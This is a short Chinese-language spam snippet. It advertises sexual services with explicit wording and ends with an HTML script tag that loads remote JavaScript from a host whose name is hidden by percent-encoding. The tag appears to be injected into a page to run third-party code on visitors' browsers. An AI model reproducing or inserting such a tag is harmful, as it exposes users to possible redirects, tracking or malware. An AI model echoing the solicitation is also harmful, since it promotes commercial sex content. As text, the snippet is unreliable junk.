 02年巨乳大胸妹_：哥哥们可以约我，可以空降。当女神脱下内裤我就知道大戏来了，会喷水会娇喘<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>